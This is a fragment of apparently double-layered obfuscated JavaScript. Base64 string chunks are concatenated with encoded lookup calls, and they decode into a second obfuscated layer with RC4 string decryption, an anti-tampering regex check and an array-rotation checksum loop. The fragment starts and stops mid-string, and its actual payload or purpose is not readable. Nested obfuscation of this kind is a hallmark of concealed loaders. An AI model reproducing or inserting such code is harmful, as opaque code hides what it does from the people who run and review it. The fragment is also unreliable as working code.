UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7f